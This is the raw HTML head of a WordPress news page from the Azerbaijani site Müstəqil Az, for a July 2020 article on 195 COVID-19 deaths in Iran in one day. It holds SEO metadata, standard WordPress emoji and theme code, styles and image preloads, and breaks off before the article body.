

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mustaqil.az/iranda-bir-gund%C9%99-koronavirusdan-195-n%C9%99f%C9%99r-v%C9%99fat-edib/
body_size: 16160
content:
<!DOCTYPE html>
<html lang="az">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.mustaqil.az/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>İranda bir gündə koronavirusdan 195 nəfər vəfat edib - Müstəqil Az</title>
	<link rel="canonical" href="https://www.mustaqil.az/iranda-bir-gundə-koronavirusdan-195-nəfər-vəfat-edib/" />
	<meta property="og:locale" content="az_AZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="İranda bir gündə koronavirusdan 195 nəfər vəfat edib - Müstəqil Az" />
	<meta property="og:description" content="İranda son sutka ərzində yeni növ koronavirusdan (COVID-19) 195 nəfər vəfat edib. Bu barədə İran Səhiyyə Nazirliyi məlumat yayıb. Bununla..." />
	<meta property="og:url" content="https://www.mustaqil.az/iranda-bir-gundə-koronavirusdan-195-nəfər-vəfat-edib/" />
	<meta property="og:site_name" content="Müstəqil Az" />
	<meta property="article:published_time" content="2020-07-25T10:33:42+00:00" />
	<meta name="author" content="Müstəqil AZ" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Müstəqil AZ" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.mustaqil.az/iranda-bir-gund%c9%99-koronavirusdan-195-n%c9%99f%c9%99r-v%c9%99fat-edib/#article","isPartOf":{"@id":"https://www.mustaqil.az/iranda-bir-gund%c9%99-koronavirusdan-195-n%c9%99f%c9%99r-v%c9%99fat-edib/"},"author":{"name":"Müstəqil AZ","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b"},"headline":"İranda bir gündə koronavirusdan 195 nəfər vəfat edib","datePublished":"2020-07-25T10:33:42+00:00","mainEntityOfPage":{"@id":"https://www.mustaqil.az/iranda-bir-gund%c9%99-koronavirusdan-195-n%c9%99f%c9%99r-v%c9%99fat-edib/"},"wordCount":122,"publisher":{"@id":"https://www.mustaqil.az/#organization"},"inLanguage":"az"},{"@type":"WebPage","@id":"https://www.mustaqil.az/iranda-bir-gund%c9%99-koronavirusdan-195-n%c9%99f%c9%99r-v%c9%99fat-edib/","url":"https://www.mustaqil.az/iranda-bir-gund%c9%99-koronavirusdan-195-n%c9%99f%c9%99r-v%c9%99fat-edib/","name":"İranda bir gündə koronavirusdan 195 nəfər vəfat edib - Müstəqil Az","isPartOf":{"@id":"https://www.mustaqil.az/#website"},"datePublished":"2020-07-25T10:33:42+00:00","breadcrumb":{"@id":"https://www.mustaqil.az/iranda-bir-gund%c9%99-koronavirusdan-195-n%c9%99f%c9%99r-v%c9%99fat-edib/#breadcrumb"},"inLanguage":"az","potentialAction":[{"@type":"ReadAction","target":["https://www.mustaqil.az/iranda-bir-gund%c9%99-koronavirusdan-195-n%c9%99f%c9%99r-v%c9%99fat-edib/"]}]},{"@type":"BreadcrumbList","@id":"https://www.mustaqil.az/iranda-bir-gund%c9%99-koronavirusdan-195-n%c9%99f%c9%99r-v%c9%99fat-edib/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mustaqil.az/"},{"@type":"ListItem","position":2,"name":"İranda bir gündə koronavirusdan 195 nəfər vəfat edib"}]},{"@type":"WebSite","@id":"https://www.mustaqil.az/#website","url":"https://www.mustaqil.az/","name":"Müstəqil Az","description":"Müstəqilliyimiz əbədidir","publisher":{"@id":"https://www.mustaqil.az/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mustaqil.az/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"az"},{"@type":"Organization","@id":"https://www.mustaqil.az/#organization","name":"Müstəqil Az","url":"https://www.mustaqil.az/","logo":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/logo/image/","url":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","contentUrl":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","width":529,"height":177,"caption":"Müstəqil Az"},"image":{"@id":"https://www.mustaqil.az/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b","name":"Müstəqil AZ","image":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","caption":"Müstəqil AZ"},"url":"https://www.mustaqil.az/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.mustaqil.az' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Qidalandırıcısı" href="https://www.mustaqil.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Şərh Qidalandırıcısı" href="https://www.mustaqil.az/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mustaqil.az\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mustaqil.az/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wonderplugin-slider-css-css' href='https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderengine.css?ver=14.0' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-maincss-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Poppins:400,400i,700,700i' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderskins.js?ver=14.0" id="wonderplugin-slider-skins-script-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginslider.js?ver=14.0" id="wonderplugin-slider-script-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/html5shiv.js" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/respond.js" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.mustaqil.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mustaqil.az/wp-json/wp/v2/posts/63789" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mustaqil.az/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.mustaqil.az/?p=63789' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Firanda-bir-gund%25c9%2599-koronavirusdan-195-n%25c9%2599f%25c9%2599r-v%25c9%2599fat-edib%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Firanda-bir-gund%25c9%2599-koronavirusdan-195-n%25c9%2599f%25c9%2599r-v%25c9%2599fat-edib%2F&#038;format=xml" />
    <style type="text/css">
    body{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:16px;font-weight:;font-style:;line-height:;}

    h1{font-size:;font-weight:;font-style:;}
    h2{font-size:;font-weight:;font-style:;}
    h3{font-size:;font-weight:;font-style:;}
    h4{font-size:;font-weight:;font-style:;}
    h5{font-size:;font-weight:;font-style:;}
    h6{font-size:;font-weight:;font-style:;}
    h1,h2,h3,h4,h5,h6{font-family:Tahoma,Verdana,Segoe,sans-serif;line-height:;}

    .clean-grid-site-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}
    .clean-grid-site-description{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}

    .clean-grid-nav-primary a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    #clean-grid-ticker{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .entry-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-posts .clean-grid-posts-title,.clean-grid-sidebar-wrapper .widget .clean-grid-widget-title,.clean-grid-featured-posts-area .widget .clean-grid-widget-title,.clean-grid-tabbed-names li a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-footer-blocks .widget .clean-grid-widget-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-popular-post .clean-grid-popular-post-title,.clean-grid-recent-post .clean-grid-recent-post-title,.clean-grid-random-post .clean-grid-random-post-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-title,.clean-grid-related-posts-wrap h4,.page-header h1{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-categories a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-entry-meta-single,.clean-grid-grid-post-footer,.clean-grid-popular-entry-meta,.clean-grid-recent-entry-meta,.clean-grid-random-entry-meta{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-grid-post-read-more{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}
    </style>
        <style type="text/css">
                
    
        .clean-grid-nav-primary{background:#8224e3}
            .clean-grid-nav-primary{border:1px solid #8224e3;}
                            
        
                
            
    
        .entry-title a:hover{color:#000000;}
    .clean-grid-grid-post-title a:hover{color:#000000 !important;}
    .clean-grid-popular-post .clean-grid-popular-post-title a:hover{color:#000000 !important;}
    .clean-grid-recent-post .clean-grid-recent-post-title a:hover{color:#000000 !important;}
    .clean-grid-random-post .clean-grid-random-post-title a:hover{color:#000000 !important;}
    
        
                
        
                
                    
            .clean-grid-posts .clean-grid-posts-title span{background:#8224e3;}
    .clean-grid-posts .clean-grid-posts-title{border-bottom:3px solid #8224e3;}
    .page-header{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
        
            
                
        
                            
        .clean-grid-footer{background:#303436;}
            .clean-grid-footer{border-top:1px solid #3d3d3d;}
        
        
                    </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #efefef; }
</style>
	<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-270x270.png" />
<link rel="preload" as="image" href="https://cdn.musavat.com/news/thumbnails/612e78e24687b4731ddd08f5941427b1.jpg"><link rel="preload" as="image" href="https://kultur.az/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-31-at-13.34.16-2-768x432.jpeg"><link rel="preload" as="image" href="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/448883714_1549114002486035_2858849030711431092_n.jpg?_nc_cat=105&#038;ccb=1-7&#038;_nc_sid=6ee11a&#038;_nc_ohc=jIVmMzuT5l4Q7kNvwGDj4iX&#038;_nc_oc=AdlZ_hPtA-6dHXqgUzTy_Zr4AcTl3XQET7MnD9In0q9pbnLrbjreAn0ZgHhDUF0lmMk&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-2.fna&#038;_nc_gid=6plIdrn9h-Lzt52nIWqQGg&#038;oh=00_Afv-7FRYVtlKi9S3WYlQvoj1Cx4gFPFKBKjzcPiE_OuOrg&#038;oe=698355CC"><link rel="preload" as="image" href="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/464594479_8664563820327555_813208802367991897_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=6ee11a&#038;_nc_ohc=d7QLcHuOlJ4Q7kNvwFCMi-L&#038;_nc_oc=Admg50aCLjTNRrZIQ5lPqEvAr73W91ULG6zhJ0I3po7nAxrWwWllUyGobNkGS9lytg4&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-2.fna&#038;_nc_gid=7T4pSrEYNDXR4EnZm0vX2A&#038;oh=00_AfoEcIPPzeASpHxwnd1ZH2Wno-G90qcVmMsp9lt5dBI-CQ&#038;oe=696E4ABA"><link rel="preload" as="image" href="https://axar.az/media/2017/03/19/dollar-kredit.jpg"><link rel="preload" as="image" href="https://www.seanews.az/newsphoto/2026/01/27/16673/176950049765837162245036137434160284483257792sevdaabdullayeva.jpg"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/624675957_25713579324918262_366278355846675494_n.jpg?stp=dst-jpg_s720x720_tt6&#038;_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=CqNupjzIwPcQ7kNvwGAOkjx&#038;_nc_oc=AdkNuW5i5EvuA2X600ZYLcxZO9wMUhDs-kuMxPQJbfTrJrDc_nohUJm6HMDkYU9XhPA&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=q9CoD9sEXMsJaTa8dC66Xg&#038;oh=00_AfraciShVmZ3h36JzOjHXPRrkKNItGW8vOk6kD6jHk3WPQ&#038;oe=6982AA09"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/616372098_734482493069563_4899580188007829520_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=67GlNqjcPG0Q7kNvwF81ggz&#038;_nc_oc=AdmrBE6p1ePN98lqqVXXBSirw2W_1NBw6V8Cl5EbepQiH0GiGl6R-PoG2x_QTkExmJ4&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=BKVv78oOwKHUBSBDHAzOGA&#038;oh=00_AframYoMPb4aFuiXS-ZJn6mWEYOMilvl-k_B7Q3H10RAqg&#038;oe=69829A58"><link rel="preload" as="image" 